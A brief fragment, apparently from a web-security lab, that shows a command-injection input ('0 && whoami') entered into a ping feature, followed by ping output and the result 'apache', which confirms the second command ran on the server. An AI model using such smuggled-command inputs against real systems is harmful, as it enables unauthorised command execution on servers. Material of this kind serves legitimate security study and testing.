 0 && whoami
PING 0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.022 ms
--- 0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.010/0.017/0.022/0.005 ms, pipe 2
apache